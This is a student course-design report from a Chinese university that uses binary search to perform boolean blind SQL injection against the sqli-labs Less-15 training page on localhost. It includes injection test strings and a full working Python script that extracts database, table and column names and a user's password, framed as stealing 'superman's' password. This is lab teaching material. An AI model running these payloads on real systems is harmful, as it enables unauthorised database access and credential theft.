湖南工业大学

课程设计（实训）
资 料

学年学期 | ： | 2022-2023-1
课程名称 | ： | Python程序设计
题目 | ： | 二分法实现SQL盲注
起止日期 | ： | 2022年12月17日 ～ 2022年12月23日
学院 | ：
班级 | ：
学生姓名 | ：
学号 | ： | 21408700226

成 绩 评 定
序号 | 目 标 | 材料名称 | 成 绩
1 | 目标1 | 问题分析与建模报告
2 | 目标2（部分成绩） | 系统模块设计与实现报告
3 | 目标3（部分成绩） | 项目测试分析报告
签名

课程设计（实训）任务书

学 院： 计算机学院 学生姓名： 专业班级：
课程名称： Python程序设计 设计题目： 二分法实现SQL盲注
完成期限：自 2022 年 12 月 17 日至 2022 年 12 月 23 日共 1 周
内  容  及  任  务 | 内容：  你是一名专业的黑客，计划盗取superman的密码。superman的密码设计的十分复杂，既包含大小写字母数字还有特殊符号，所以靠暴力破解几乎不可能成功。一次偶然的机会，你发现这个系统存在SQL布尔注入，根据页面是否正确显示来判断我们构造的语句是否正确执行。  利用二分法枚举可能出现的字符获取数据库名、表名、字段名等，从而从数据库中获取superman的密码。  任务：  - 算法设计  - 程序设计  - 程序测试  - 算法时间复杂性分析  - 文档写作
进  度  安  排 | 起止日期 |  | 工作内容
进  度  安  排 | 2022.12.17 |  | 选题
进  度  安  排 | 2022.12.18~2022.12.19 |  | 算法设计、程序设计与测试
进  度  安  排 | 2022.12.20~2022.12.21 |  | 答辩
进  度  安  排 | 2022.12.22~2022.12.23 |  | 文档撰写与提交
主  要  参  考  资  料 | [1]杨克昌，严权峰.算法设计与分析实用教程[M].北京：中国水利水电出版社.2013：176-183.  [2](美) Anany Levitin．算法设计与分析基础(第3版) [M].北京：清华大学出版社，2015：15-18.  [3]王晓东.计算机算法设计与分析（第4版）[M].北京：电子工业出版社.2012.2
同组信息 | 学号 | 姓名 |  | 分工负责的内容 | 备注
同组信息 |  |  |  |  | 组长
指导教师（签字）： 年 月 日
系（教研室）主任（签字）： 年 月 日



课程设计（实训）报告

学年学期 | ： | 2022-2023-1
课程名称 | ： | Python程序设计
题目 | ： | 二分法实现SQL盲注
起止日期 | ： | 2022年12月17日 ～ 2022年12月23日
学院 | ： | 计算机学院
班级 | ：
学生姓名 | ：
学号 | ：

2022年12月

目 录
1. 概述 1
1.1任务概述 1
1.2背景和意义 1
1.3设计环境 1
2. 算法设计 1
3. 程序设计 2
4. 程序测试 4
5. 算法时间复杂性分析 6
6. 总结 7

概述

1.1任务概述
你是一名专业的黑客，计划盗取superman的密码。superman的密码设计的十分复杂，既包含大小写字母数字还有特殊符号，所以靠暴力破解几乎不可能成功。一次偶然的机会，你发现这个系统存在SQL布尔注入，根据页面是否正确显示来判断我们构造的语句是否正确执行。
利用二分法枚举可能出现的字符获取数据库名、表名、字段名等，从而从数据库中获取superman的密码。

1.2背景和意义
背景：二分算法，又名二分查找、折半查找，是一种查找算法，是最基础的，最简单易学且高效实用的算法之一。二分查找操作的数据集是一个有序的数据集。开始时，先找出有序集合中间的那个元素。如果此元素比要查找的元素大，就接着在较小的一个半区进行查找；反之，如果此元素比要找的元素小，就在较大的一个半区进行查找。在每个更小的数据集中重复这个查找过程，直到找到要查找的元素或者数据集不能再分割。
意义：二分查找的平均时间复杂度和最坏时间复杂度均为O(log n)。因为在二分搜索过程中，算法每次都把查询的区间减半，所以对于一个长度为n的数组，至多会进行O(log n)次查找。这种做法在数据范围大时特别有用。

1.3设计环境
硬件：个人计算机
软件：Win10操作系统，Pycharm

算法设计
可用二分算法解决的问题必须满足以下两个条件：
1.序列必须是有序的且连续的；
2.答案可以在一定范围内判断（在序列中）。
- 建立数学模型
查询ASCII码表得知，可见字符的编码范围为32到126，即二分的下边界low为32，上边界high为126。
目标：当low==high时，边界重合，其值不为32时即为所求字符。
约束条件：当low==high且low==32时，说明该字符不在区间内，程序终止输出答案。

- 判断返回值真假
当输入万能密码1’ or 1=1#时，返回值为真，页面上出现名为flag.jpg的图片

当输入密码 1’ and 1=0#时，返回值为假，页面上出现名为slap.jpg的图片

根据此特性列出二分核心代码：
if 'flag' not in r.text:
high = mid
else:
low = mid + 1

程序设计
import requests
import time

if __name__ == '__main__':
url = 'http://localhost/sqli-labs/Less-15/’#登陆界面地址
result = ''
schema = ''
table = ''
user=''
for k in range(4):#分别对应查数据库名、查数据表名、查字段名、查密码
i = 0
result = ''
if k == 0: print("正在查询数据库名请稍后......")
if k == 1: schema = input("数据库查询完毕。现在请输入要查询的表所在的库：");print("请稍后......");time.sleep(1)
if k == 2: table = input("数据表查询完毕。现在请输入要查询的字段所在的表：");print("请稍后......");time.sleep(1)
if k == 3: user = input("所有字段查询完毕。现在请输入要查询的人的姓名：");print("请稍后......");time.sleep(1)
while True:
i = i + 1
low = 32
high = 127
while low < high:
mid = (low + high) // 2
if k==0:payload = f"1' or ascii(substr((select database()),{i},1))>{mid}#"
if k==1:payload = f"1' or ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema='{schema}'),{i},1))>{mid}#"
if k==2:payload = f"1' or ascii(substr((select group_concat(column_name) from information_schema.columns where table_name='{table}' and table_schema='{schema}'),{i},1))>{mid}#"
if k==3:payload = f"1' or ascii(substr((select password from {schema}.{table} where username='{user}'),{i},1))>{mid}#"
data = {
'uname': payload,
'passwd': 'admin',
'submit': "Submit"
}#POST传参发包
r = requests.post(url=url, data=data)
r.encoding = "utf-8"#防止乱码
if 'flag' not in r.text:#判断有没有该词，没有说明原来语句值为假
high = mid
else:
low = mid + 1
time.sleep(0.2)#放慢速度防止服务器崩溃
if low != 32:
result += chr(low)
print(time.strftime('%Y-%m-%d %H:%M:%S',time.localtime(time.time())), '努力加载中......')
print(result)#输出结果
else:
break

程序测试
测试一：
查库里的所有表名：



测试二：
查users表中的字段名：




测试三：
查superman的密码password：




测试成功。

算法时间复杂性分析
程序中时间复杂度最高的代码段是：
while True:
i = i + 1
low = 32
high = 127
while low < high:
mid = (low + high) // 2
if k==0:payload = f"1' or ascii(substr((select database()),{i},1))>{mid}#"
if k==1:payload = f"1' or ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema='{schema}'),{i},1))>{mid}#"
if k==2:payload = f"1' or ascii(substr((select group_concat(column_name) from information_schema.columns where table_name='{table}' and table_schema='{schema}'),{i},1))>{mid}#"
if k==3:payload = f"1' or ascii(substr((select password from {schema}.{table} where username='{user}'),{i},1))>{mid}#"
data = {
'uname': payload,
'passwd': 'admin',
'submit': "Submit"
}
r = requests.post(url=url, data=data)
r.encoding = "utf-8"
if 'flag' not in r.text:
high = mid
else:
low = mid + 1
time.sleep(0.2)
if low != 32:
result += chr(low)
print(time.strftime('%Y-%m-%d %H:%M:%S', time.localtime(time.time())), '努力加载中......')
print(result)
else:
break

计算出其时间复杂性
故算法的时间复杂性为：O(logn)

总结
本次课程设计我做的是二分法实现SQL盲注，该问题使用二分答案的方法解决，通过完成这个课程设计，让我对二分答案有了更加深刻的理解。二分查找的平均时间复杂度和最坏时间复杂度均为O(log n)。因为在二分搜索过程中，算法每次都把查询的区间减半，所以对于一个长度为n的数组，至多会进行O(log n)次查找。这种做法在数据范围大时特别有用。我对二分答案的使用有了进一步的认识。
无论是在计算机专业还是人工智能专业，算法分析与设计都是一门非常重要的专业。虽然算法分析与设计这门课在大二就结束了，但是我对算法的学习仍将继续。
总的来说，通过这次课程设计，增加了我对二分答案的理解，提高了我解决复杂工程的能力。

